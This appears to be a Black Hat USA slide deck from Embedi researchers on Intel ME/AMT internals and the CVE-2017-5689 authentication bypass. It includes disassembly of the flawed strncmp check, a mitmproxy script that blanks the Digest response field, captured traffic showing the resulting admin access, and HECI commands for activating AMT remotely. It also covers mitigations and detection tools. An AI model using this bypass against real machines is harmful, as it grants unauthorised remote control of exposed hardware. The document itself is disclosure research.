

### INTEL AMT. STEALTH BREAKTHROUGH

Dmitriy Evdokimov, CTO Embedi Alexander Ermolov, Security researcher Embedi Maksim Malyutin, Security researcher Embedi

#BHUSA / @BLACKHATEVENTS





Dmitriy Evdokimov CTO of Embedi

#### Alexander Ermolov

researcher, reverse engineer, and information security expert

#### Maksim Malyutin

programmer who has occasionally ended up dealing with information security

**J** #BHUSA / @BLACKHATEVENTS





- 1. Introduction to Intel 64 system architecture
- 2. Intel ME/AMT architecture overview
- 3. Unauthorized remote access to Intel AMT system
- 4. Spread out
- 5. Full attack scenario
- 6. Conclusions



## Introduction to Intel 64 system architecture



### System architecture overview

The best known execution environments:

- Intel CPU
- Intel ME

UEFI BIOS and Intel ME firmware (and a few other blobs) are system firmware stored on the common SPI flash memory





## System firmware



![](_page_6_Picture_0.jpeg)

### Execution privileges

![](_page_6_Picture_10.jpeg)

![](_page_7_Picture_0.jpeg)

## Intel ME/AMT architecture

![](_page_8_Picture_0.jpeg)

### Intel ME architecture

Intel ME is based on the MCU with ROM and SRAM

The most privileged and hidden execution environment:

- a runtime memory in DRAM, hidden from CPU
- full access to DRAM
- working even when CPU is in S5 (system shutdown)
- out-of-band (OOB) access to network interface
- undocumented communication protocol (MEI)

AMD have a similar technology presented in 2013 - the Platform Security Processor (PSP)

![](_page_8_Picture_10.jpeg)

![](_page_9_Picture_0.jpeg)

### Intel ME presence

Intel ME is integrated into:

- Q-type chipsets since 960 series (2006)
	- $\circ$  Intel ME 2.x 5.x
- Any chipset since 5 series (2010)
	- $\circ$  Intel ME 6.x 11.x
	- $\circ$  Intel TXE 1.x 3.x
	- $\circ$  Intel SPS 1.x 4.x

Its name and firmware implementation is specific to a platform type:

- Desktop/Laptop Intel Management Engine (ME)
- 
- 

• Server Intel Server Platform Services (SPS)

Mobile **Intel Trusted Execution Engine (TXE)** 

![](_page_9_Picture_169.jpeg)

![](_page_10_Picture_0.jpeg)

### Intel ME RE problems

#### Unknown ME ROM contents on production systems

ME ROM images can be found inside Intel ME firmware pre-production debug images (used for debug ROM bypass capability)

Code is partially compressed with Huffman, but the dictionary is unknown There is a reconstructed dictionary for ME 6.x - 10.x firmware (see unhuffme)

Undocumented MEI communication protocol Some details are already reconstructed (see me\_heci.py)

Inaccessible ME UMA

#### No method to disable Intel ME

But there are ways to cut out unnecessary firmware components (see me\_cleaner.py)

![](_page_11_Picture_0.jpeg)

### Reversing Intel ME

me\_unpack.py parse Intel ME firmware images and extract all partitions/modules me\_util.py send commands to Intel ME through HECI <https://github.com/skochinsky/me-tools>

Intelmetool check Intel ME status through HECI <https://github.com/zamaudio/intelmetool>

unhuffme  $\blacksquare$  unpack Huffman-compressed modules from Intel ME firmware image 6.x – 10.x <https://io.netgarage.org/me/>

MEAnalyzer a tool to analyze Intel ME firmware images <https://github.com/platomav/MEAnalyzer>

unME11 unpack some Huffman-compressed modules from Intel ME firmware 11.x <https://github.com/ptresearch/unME11>

![](_page_12_Picture_0.jpeg)

### Useful links

- "Rootkit in your laptop", Igor Skochinsky
- "Intel ME: The Way of the Static Analysis", Dmitry Sklyarov
- Publications on the topic:
	- o A. Kumar, «Active Platform Management Demystified: Unleashing the Power of Intel VPro (TM) Technology", 2009, Intel Press.
	- o Xiaoyu Ruan, «Platform Embedded Security Technology Revealed: Safeguarding the Future of Computing with Intel Embedded Security and Management Engine", 2014, APress.

![](_page_13_Picture_0.jpeg)

### Intel ME firmware components

There are main firmware components:

- bringup module;
- kernel;
- drivers and services (to support timers, network, heci, ...);

and the applications, that implements different Intel technologies:

- PTT;
- $|A\overline{MT}|$
- ...

Depending on the technologies applied, the firmware types are:

- Ignition firmware (ME 6.x only) the minimal contents;
- 1.5MB firmware not full modules contents;
- 5MB firmware full firmware contents.

![](_page_14_Picture_0.jpeg)

#### Intel AMT Architecture

Intel AMT is an application inside Intel ME firmware…

Intel AMT features:

- Web-Interface
- SOL
- IDE-R
- KVM

It is a part of the "vPro" brand, so it is officially supported on the vPro-marked systems. Usually these systems have Q-type chipsets.

Access Control List (ACL) Management Access Monitor Agent Presence Alarm Clock Boot Control Certificate Management **Discovery** Event Manager Hardware Assets KVM Configuration Network Administration Power Power Packages Redirection (SOL and USB-R) Remote Access Storage Storage File System System Defense Time Synchronization User Consent Wireless

![](_page_15_Picture_0.jpeg)

#### Intel AMT Access

#### Intel AMT features can be accessed via a network or a local interface

Intel AMT has two types of interfaces: network interfaces (Intel AMT Releases 2.5, 2.6, 4.0, and 6.0 and later releases support a wireless, along with a wired, network interface) and a local interface.

TCP/UDP messages addressed to certain registered ports are routed to Intel AMT when those ports are enabled. Messages received on a wired LAN interface go directly to Intel AMT.

Local applications can communicate with the Intel ME the same way network applications do: WS-Management over SOAP over HTTP This could be done using the Local Manageability Service

![](_page_15_Figure_6.jpeg)

![](_page_16_Picture_0.jpeg)

### Intel AMT network Ports

- 5900 AMT VNC-server without encryption;
- 16992 AMT web-server, HTTP protocol;
- 16993 AMT web-server, HTTPS protocol;
- 16994 AMT redirection for SOL, IDE-R, KVM without encryption;
- 16995 AMT redirection for SOL, IDE-R, KVM with TLS.

Intel AMT authentication options:

- Digest
- **Kerberos**

![](_page_17_Picture_0.jpeg)

## Unauthorized remote access to Intel AMT system

![](_page_18_Picture_0.jpeg)

When accessed through a regular web-browser Intel AMT redirects us to a logon page and challenges with a password. Let's use a mitmproxy and see what is actually happening right now:

![](_page_18_Picture_3.jpeg)

![](_page_19_Picture_0.jpeg)

As for [RFC 2617](https://tools.ietf.org/html/rfc7616), the first time the client requests the document, no Authorization header field is sent, so the server responds with *401 Unauthorized*:

```
$ mitmdump -p 8080 -dd
Proxy server listening at http://0.0.0.0:8080
127.0.0.1:50186: clientconnect
>> GET http://192.168.1.1:16992/index.htm
          Host: 192.168.1.1:16992
          User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
          Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
          Accept-Language: en-US,en;q=0.5
          Accept-Encoding: gzip, deflate
          Connection: keep-alive
          Upgrade-Insecure-Requests: 1
 << 401 Unauthorized 689b
          WWW-Authenticate: Digest realm="Digest:C8090000000000000000000000000000", 
nonce="+9GoAAZEAACYo+Ka4uJ0dCwoKCxAtTP2",stale="false",qop="auth"
          Content-Type: text/html
          Server: Intel(R) Active Management Technology 9.0.30
          Content-Length: 689
          Connection: close
127.0.0.1:50186: clientdisconnect
```
![](_page_20_Picture_0.jpeg)

When given a username and password, the client responds with a new request, including the Authorization header field:

*...* 127.0.0.1:50190: clientconnect >> **GET http://192.168.1.1:16992/index.htm** Host: 192.168.1.1:16992 User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: keep-alive Upgrade-Insecure-Requests: 1 Authorization: Digest username="admin", realm="Digest:C8090000000000000000000000000000", nonce="JOKoAAdFAAApQD4w/l+88v4fscE6y2Ke", uri="/index.htm", response="7a8df4aa68a83ba59855d7a433522cf7", qop=auth, nc=00000001, cnonce="6e8da33dda6b05d8" << **200 OK 2.42k** Date: Wed, 5 Jul 2017 20:07:21 GMT Server: Intel(R) Active Management Technology 9.0.30 Content-Type: text/html Transfer-Encoding: chunked Cache-Control: no cache Expires: Thu, 26 Oct 1995 00:00:00 GMT

![](_page_21_Picture_0.jpeg)

Note the name of the fields sent in the Authorization Headers. These strings will help us to pin-point the auth-related functionality in the actual ME firmware.

```
...
127.0.0.1:50190: clientconnect
 >> GET http://192.168.1.1:16992/index.htm
          Host: 192.168.1.1:16992
          User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
          Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
          Accept-Language: en-US,en;q=0.5
         Accept-Encoding: gzip, deflate
          Connection: keep-alive
          Upgrade-Insecure-Requests: 1
          Authorization: Digest username="admin", realm="Digest:C8090000000000000000000000000000", 
nonce="JOKoAAdFAAApQD4w/l+88v4fscE6y2Ke", uri="/index.htm", response="7a8df4aa68a83ba59855d7a433522cf7", qop=auth, 
nc=00000001, cnonce="6e8da33dda6b05d8"
 << 200 OK 2.42k
          Date: Wed, 5 Jul 2017 20:07:21 GMT
          Server: Intel(R) Active Management Technology 9.0.30
          Content-Type: text/html
          Transfer-Encoding: chunked
          Cache-Control: no cache
          Expires: Thu, 26 Oct 1995 00:00:00 GMT
```
![](_page_22_Picture_0.jpeg)

Probably the easiest way to start digging into ME firmware prior to 10.x would be like:

**\$ git [clone https://github.com/danse](https://github.com/danse-macabre/meloader.git)macabre/meloader.git \$ cd meloader \$ ln -s meloader.py ~/your-ida-place/loaders \$ ln -s \_meloader ~/your-ida-place/loaders \$ idaq 9.0.30.1482\_5MB\_PRD\_RGN.bin**

![](_page_22_Picture_39.jpeg)

![](_page_23_Picture_0.jpeg)

#### … which will result in:

![](_page_23_Picture_14.jpeg)

![](_page_24_Picture_0.jpeg)

#### Quick search to "cnonce" string yields this:

![](_page_24_Picture_17.jpeg)

![](_page_25_Picture_0.jpeg)

Let's now look closer at the actual code of NETSTACK\_CODE\_20431E74() subroutine:

```
...
; NETSTACK_CODE:20431ED4
   add r13, sp, 0x7C
   mov r0, r17mov r1, r18
   add r2, r14, (aResponse_0 - aUsername) # "response"
   add r3, r13, 0x24 # R3 = SP + 0xA0 = xresponse
   bl NETSTACK_AuthGetValue
   cmp r0, 0
    bne error
...
; NETSTACK_CODE:20431FC8
   ld r1, [sp,0x10C+user_response]
   mov r0, r13 # computed_response<br>
1d r2, [sp,0xA4] # response.length
   ld r2, [sp,0xA4] # response.length
   bl RAPI_strncmp
   cmp r0, 0
   bne error
   mov r0, 0 \# zero means success!
   add sp, sp, 0x108
    b RAPI_20000DA4 # ret
```
The part where the call to strncmp() occurs seems most interesting here:

```
/* NETSTACK_CODE:20431FC8 */ 
if(strncmp(computed_response, response.value,
                onse.length))
\{goto error;
}
return 0;
```
Given an empty string the strncmp() evaluates to zero thus accepting and an empty response as a valid one!

![](_page_26_Picture_0.jpeg)

Once again we will use a [mitmproxy](https://mitmproxy.org/) tool, but armed with a script that blanks the "response" field of Authorization header:

```
$ cat > blank_auth_response.py
import re
```

```
def start():
          return BlankAuthResponse()
```

```
class BlankAuthResponse:
```

```
RESPONSE_RE = re.compile('(response=".*?")', flags=re.DOTALL)
def request(self, flow):
          if flow.request.port in (16992, 16993):
          if 'Authorization' in flow.request.headers:
                    flow.request.headers['Authorization'] = \setminusself.RESPONSE_RE.sub('response=""', flow.request.headers['Authorization'])
```
![](_page_27_Picture_0.jpeg)

The web-browser is configured to access the network through the local proxy at 8080. The password we've just typed is obviously incorrect, 'cause Intel AMT does not allow passwords shorter than 8 characters. But still we'll give it a try...

![](_page_27_Picture_3.jpeg)

![](_page_28_Picture_0.jpeg)

#### As in the previous case no Authorization header field is sent, so the server responds with *401 Unauthorized*:

```
$ mitmdump -p 8080 -dd --no-http2 -s blank_auth_response.py
Proxy server listening at http://0.0.0.0:8080
 >> GET http://192.168.1.1:16992/index.htm
         Host: 192.168.1.1:16992
         User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
         Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en;q=0.5
         Accept-Encoding: gzip, deflate
         Referer: http://192.168.1.1:16992/logon.htm
         Connection: keep-alive
         Upgrade-Insecure-Requests: 1
 << 401 Unauthorized 689b
         WWW-Authenticate: Digest realm="Digest:C8090000000000000000000000000000", 
nonce="efoAAQdGAADhoXdHX8P3u0jsI18jLaZN",stale="false",qop="auth"
         Content-Type: text/html
         Server: Intel(R) Active Management Technology 9.0.30
         Content-Length: 689
         Connection: close
```
![](_page_29_Picture_0.jpeg)

#### But then… 200 OK, yay! Note an empty value for the "response" field.

```
...
127.0.0.1:50856: clientconnect
>> GET http://192.168.1.1:16992/index.htm
         Host: 192.168.1.1:16992
         User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
         Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
         Accept-Language: en-US,en;q=0.5
         Accept-Encoding: gzip, deflate
         Referer: http://192.168.1.1:16992/tokenexp.htm
         Authorization: Digest username="admin", realm="Digest:C8090000000000000000000000000000", 
nonce="cZwGAQdHAACp1IXkfN+PXVbcKduiJY6i", uri="/index.htm", response="", qop=auth, nc=00000001, 
cnonce="33366b65c3dc402b"
         Connection: keep-alive
         Upgrade-Insecure-Requests: 1
         Cache-Control: max-age=0
 << 200 OK 2.42k
         Date: Wed, 5 Jul 2017 21:49:31 GMT
         Server: Intel(R) Active Management Technology 9.0.30
         Content-Type: text/html
         Transfer-Encoding: chunked
         Cache-Control: no cache
          Expires: Thu, 26 Oct 1995 00:00:00 GMT
```
![](_page_30_Picture_0.jpeg)

Every AMT feature is now available for an attacker as if he knows the admin password.

![](_page_30_Picture_3.jpeg)

![](_page_30_Picture_47.jpeg)

![](_page_31_Picture_0.jpeg)

# hackerone

From Intel Product Security Incident Response Team <Intel.Product.Se...

Subject Intel Announces Bug Bounty Program

03/16/2017 12:10 AM

↑, Me <m.malyutin@embedi.com>★, Intel Product

#### Maksim.

To

Intel announced a bug bounty program at CanSecWest today in Vancouver B.C. Here is the Intel link and it includes requirements https://security-center.intel.com/BugBountyProgram.aspx . Can you please review and let us know if you'd be interested in participating we could use the AMT vulnerability you discovered as a starting point. Sincerely.

Intel Product Security Incident Response Team www.intel.com/security secure@intel.com

#### #215598 Intel AMT authentication bypass vulnerability

![](_page_31_Picture_55.jpeg)

![](_page_32_Picture_0.jpeg)

#### Vulnerability Details: CVE-2017-5689

An unprivileged network attacker could gain system privileges to provisioned Intel manageability SKUs: Intel Active Management Technology (AMT) and Intel Standard Manageability (ISM). An unprivileged local attacker could provision manageability features gaining unprivileged network or local system privileges on Intel manageability SKUs: Intel Active Management Technology (AMT), Intel Standard Manageability (ISM), and Intel Small Business Technology (SBT). Publish Date: 2017-05-02 Last Update Date: 2017-05-29

Collapse All Expand All Select Select&Copy

 $\triangledown$  Scroll To  $\triangledown$  Comments  $\triangledown$  External Links

Search Twitter Search YouTube Search Google

- CVSS Scores & Vulnerability Types

![](_page_32_Picture_57.jpeg)

- [Intel SA 00075 Security Advisory https://software.intel.com/en-us/forums/intel-business-client-software](https://software.intel.com/en-us/forums/intel-business-client-software-development/topic/733638)development/topic/733638
- US-CERT <https://www.us-cert.gov/ncas/current-activity/2017/05/01/Intel-Firmware-Vulnerability>

![](_page_33_Picture_0.jpeg)

### Exploitation CVE-2017-5689

There is a vulnerability that allows attackers to log as "admin" user in the AMT

- The only thing needed is open 16992 port
- No dependence on hardware or OS
- Attackers can use all the Intel AMT capabilities for their own good
- Turned off devices may be attacked as well
- Some systems are accessible through the Internet

There are 2 attack methods:

- Local (by using the LSM service)
- Remote (via the open port)

![](_page_33_Picture_11.jpeg)

![](_page_34_Picture_0.jpeg)

### Impact CVE-2017-5689

#### **Top Organizations**

Verizon Wireless **Oregon State University** Deutsche Telekom AG University of New South Wales University of Keele University of Southern California **Center of Dedicated Servers LLC** University of Main System University of Maryland Telenor Norge AS

![](_page_34_Figure_4.jpeg)

#### **Top Countries**

![](_page_34_Picture_46.jpeg)

#### Shodan "Intel AMT Report 02-05-2017" <https://www.shodan.io/report/Y6symzwg>

![](_page_35_Picture_0.jpeg)

### Intel AMT bug & Industrial PC

Security advisor: SSA-874235: Intel Vulnerability in Siemens Industrial Products [https://www.siemens.com/cert/pool/cert/siemens\\_security\\_advisory\\_s](https://www.siemens.com/cert/pool/cert/siemens_security_advisory_ssa-874235.pdf) sa-874235.pdf

![](_page_35_Picture_3.jpeg)

![](_page_35_Picture_4.jpeg)

![](_page_35_Picture_5.jpeg)

![](_page_36_Picture_0.jpeg)

![](_page_36_Picture_1.jpeg)

![](_page_36_Picture_2.jpeg)

![](_page_37_Picture_0.jpeg)

#### After news

#### After news

Tenable "Rediscovering the Intel AMT Vulnerability - No PoC, No Patch, No Problem!" <https://www.tenable.com/blog/rediscovering-the-intel-amt-vulnerability>

#### After details

Many community tools:

- Nmap script <https://svn.nmap.org/nmap/scripts/http-vuln-cve2017-5689.nse>
- Metasploit module [https://www.rapid7.com/db/modules/auxiliary/scanner/http/intel\\_amt\\_digest\\_b](https://www.rapid7.com/db/modules/auxiliary/scanner/http/intel_amt_digest_bypass) ypass
- AMT status checker for Linux <https://github.com/mjg59/mei-amt-check>
- [Tool to disable Intel AMT on Windows -](https://github.com/bartblaze/Disable-Intel-AMT) https://github.com/bartblaze/Disable-Intel-AMT
- Detection Script for CVE-2017-5689 [https://github.com/CerberusSecurity/CVE-](https://github.com/CerberusSecurity/CVE-2017-5689)2017-5689
- Intel AMT honeypot 1 [https://github.com/travisbgreen/intel\\_amt\\_honeypot](https://github.com/travisbgreen/intel_amt_honeypot)
- Intel AMT honeypot 2 <https://github.com/packetflare/amthoneypot>

![](_page_37_Picture_13.jpeg)

![](_page_38_Picture_0.jpeg)

### **Mitigations**

Intel:

- INTEL-SA-00075 Detection and Mitigation Tool <https://downloadcenter.intel.com/download/26755>
- INTEL-SA-00075 Mitigation Guide https://www.intel.com/content/www/us/en/support/technologies/intelactive-management-technology-intel-amt/000024238.html

![](_page_39_Picture_0.jpeg)

# Spread out

![](_page_40_Picture_0.jpeg)

### The "vPro" can make a difference

![](_page_40_Figure_2.jpeg)

![](_page_40_Figure_3.jpeg)

• Similar Intel ME firmware versions and code

![](_page_41_Picture_0.jpeg)

#### The HECI is used to configure Intel AMT

HECI PCI CFG points to HECI MMIO, where the circular buffer window is mapped to send messages to Intel ME and get responses

#### **MEIO\_MBAR-Intel<sup>®</sup> MEI 1 MMIO Registers** 23.1.2

These MMIO registers are accessible starting at the Intel MEI 1 MMIO Base Address (MEI0\_MBAR) which gets programmed into D22:F0:Offset 10-17h. These registers are reset by PLTRST# unless otherwise noted.

#### Table 23-2. Intel<sup>®</sup> MEI 1 MMIO Register Address Map

![](_page_41_Picture_47.jpeg)

![](_page_41_Picture_48.jpeg)

#### **Intel<sup>®</sup>\_MEI 1 Configuration Registers Address Map**  $(Intel<sup>®</sup> MEI 1–D22:F0) ( Sheet 1 of 2)$

![](_page_41_Picture_49.jpeg)

![](_page_41_Picture_50.jpeg)

![](_page_42_Picture_0.jpeg)

So HECI is based on DCMI-HI protocol

There are clients (code modules) that use HECI inside Intel ME firmware. To connect them you need to know the GUID of the client.

Here are known GUIDS:

ICC 42b3ce2f-bd9f-485a-96ae-26406230b1ff MKHI 8e6a6715-9abc-4043-88ef-9e39c6f63e0 LMS 3d98d9b7-1ce8-4252-b337-2eff106ef29f AMTHI 12f80028-b4b7-4b2d-aca8-46e0ff65814c

![](_page_43_Picture_0.jpeg)

The message to Intel ME should contain the command description (specifies the action required from Intel ME to make). The command is described by the groupID/command field.

To send the message through the HECI you need to

- 1. Connect to the client using the GUID
- 2. Send a message using the following format:

```
struct
\{unsigned int groupID; // the AMTHI client code, 0x12
   unsigned int command; // command code
   unsigned int isResponse;
   unsigned int reserved;
   unsigned int result)
};
```
3. Get the acknowledge message

![](_page_44_Picture_0.jpeg)

#### Intel ME state

#### What can be done through HECI?

Intel MEI can also be used to check the state of Intel ME subsytem:

- FWSTATUS registers;
- Status request to MKHI;
- Intel PT

• …

![](_page_44_Picture_50.jpeg)

![](_page_45_Picture_0.jpeg)

#### MEI->AMTHI transactions required to activate the AMT

AMT\_INIT groupID 0x12 command 0x05 ack 0x85 AMT\_SET\_PWD groupID 0x12 command 0x09 ack 0x89 AMT\_SET\_IVP4 groupID 0x12 command 0x0C ack 0x8C

![](_page_46_Picture_0.jpeg)

### Intel AMT "activation"

#### AMTactivator:

- 1. mei.sys 32-bit kernel driver to work with MEI
- 2. mei64.sys 64-bit kernel driver to work with MEI
- 3. AMTactivator.exe the application

#### The workflow:

- 1. Find the MEI device in the PCI CFG and get the base address if the MEI MMIO
- 2. Use the MEI MMIO to send activation/configuration commands to Intel ME that

#### Systems tested:

![](_page_46_Picture_117.jpeg)

![](_page_47_Picture_0.jpeg)

### Demo 2

![](_page_47_Picture_2.jpeg)

![](_page_48_Picture_0.jpeg)

## Current limitations of AMTactivator

- Only 6 9 Intel desktop chipset series are supported. Successful AMT activation on 100/200 series chipsets not yet achieved
- Intel AMT configures to Standard Manageability mode (without the KVM feature) if your CPU is non-vPro
- Intel AMT activation is possible on the systems with Intel ME 5MB firmware (1,5MB firmware doesn't have such functionality)

![](_page_49_Picture_0.jpeg)

### Malware & Intel AMT

#### **Xeno Kovah** @XenoKovah

![](_page_49_Picture_3.jpeg)

Remember that time we showed using AMT SOL for C2 from SMM...? legbacore.com /Research files ... section 6.2

![](_page_49_Picture_5.jpeg)

Microsoft MMPC @msftmmpc PLATINUM attackers can use Intel AMT SOL for stealthy C2 even with network cards disabled. Analysis and demo at ow.ly /iSy430corTN

8:12 PM - 8 Jun 2017

